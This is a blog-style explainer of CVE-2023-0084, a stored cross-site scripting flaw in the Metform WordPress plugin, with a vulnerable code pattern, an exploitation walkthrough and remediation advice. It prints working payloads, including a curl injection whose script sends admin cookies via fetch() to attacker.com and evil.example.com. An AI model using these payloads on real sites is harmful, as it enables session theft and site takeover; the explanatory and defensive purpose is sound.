*Published: June 2024*
*Author: SecExplainer (Original content)*
Introduction
WordPress powers over 40% of all websites, so plugin vulnerabilities can impact millions. One such flaw—CVE-2023-0084—hit the popular Metform Elementor Contact Form Builder plugin (versions ≤ 3.1.2), exposing sites to serious security risks. This vulnerability made it shockingly easy for attackers to inject persistent (stored) JavaScript code into WordPress admin panels—no login needed.
In this article, we’ll break down what went wrong, show a step-by-step example of exploiting the flaw, and explain how to protect your own site. We’ll keep all technical details accessible, even if you’re not a security expert.

What is CVE-2023-0084?
*CVE-2023-0084* is a Stored Cross-Site Scripting (XSS) vulnerability in the Metform Elementor Contact Form Builder plugin for WordPress (up to, and including, version 3.1.2). The flaw occurs due to insufficient input sanitization and output escaping in form text area fields.
In plain terms:
Anyone could submit malicious JavaScript through a public Metform contact form. When admins (or other users) viewed submitted form entries inside WordPress, the malicious code would run *with their privileges*—risking site takeover, data theft, or further compromise.
Unauthenticated: No login required; anyone could submit a poisoned form.
- Persistent: The malicious code stayed on the server, running every time an admin checked form entries.
- Admin Impact: Admins viewing submissions could unknowingly trigger code that steals cookies, installs backdoors, or creates rogue admin users.
Vulnerable Code Pattern
Let’s look at a simplified version of the vulnerable code (based on public analysis and common plugin practices):
// Pseudo-code example from vulnerable Metform plugin
function save_form_submission($post_data) {
// No sanitization or escaping!
$textarea_field = $_POST['your_textarea_field'];
// Save directly in database
save_to_database($textarea_field);
}
When displaying submissions
// When admin views submissions
echo $submission['your_textarea_field']; // Unescaped output!
The Problem:
User input is saved and shown without filtering or escaping, letting attackers submit HTML <script> tags.
Imagine a public feedback form using Metform. An attacker submits
<textarea name="feedback">
<script>alert('Hacked by XSS!')</script>
</textarea>
Stored: The script is stored in your site’s database.
3. Trigger: When an admin checks submissions in the WordPress dashboard, their browser executes the <script> code.
Consequence: The attacker’s script could
- Steal the admin’s cookies/session
Let’s show what a malicious submission might look like with curl (command-line tool)
curl -X POST https://victim.com/wp-admin/admin-ajax.php \
-d 'action=metform_submit&form_id=1&textarea_field=<script>fetch("https://attacker.com/steal?c="+document.cookie)</script>'
*If fetch is triggered, the admin’s cookies get sent to the attacker when they open the form submission.*
Below is a simple example payload an attacker would use in a Metform textarea field
<script>alert('Pwned by CVE-2023-0084');</script>
A more advanced attacker would use something like
<script>fetch('https://evil.example.com/steal?cookie='+document.cookie)</script>
Tip: Never test this on live/production sites unless you have permission!
References & Further Reading
- Wordfence Advisory
- Patchstack Vulnerability Database
- Original CVE Record
How to Fix and Protect Your Site
1. Update Immediately!
The vulnerability was patched in version 3.1.3. Update Metform as soon as possible.
2. Sanitize and Escape All User Input
If you’re coding a plugin, use sanitize_textarea_field() and esc_html() in WordPress core.
Example safe code
// Sanitize input
$textarea_field = sanitize_textarea_field($_POST['your_textarea_field']);
// Escape output when displaying
echo esc_html($submission['your_textarea_field']);
3. Review Past Submissions
Delete suspicious form entries that may contain malicious scripts.
4. Consider a Web Application Firewall (WAF)
A good WAF (like Wordfence) can block common XSS payloads.
5. Train Your Admins
Explain these attacks. Don’t open strange submissions without essential security updates applied.
Conclusion
CVE-2023-0084 is a classic reminder: even trusted plugins can have dangerous bugs. Stored XSS lets attackers pivot from a public contact form straight to a full site compromise, often without needing any login at all.
If you use Metform below 3.1.3, update now—and always treat form input like it could be hostile.
Stay safe, stay patched!
Have questions or want more exploit walk-throughs? [Contact us](mailto:security@exclablog.com) or follow @secexplainer on Twitter.
*Original content. Please link back if you share.*
Timeline
Published on: 03/02/2023 19:15:00 UTC
Last modified on: 03/10/2023 04:59:00 UTC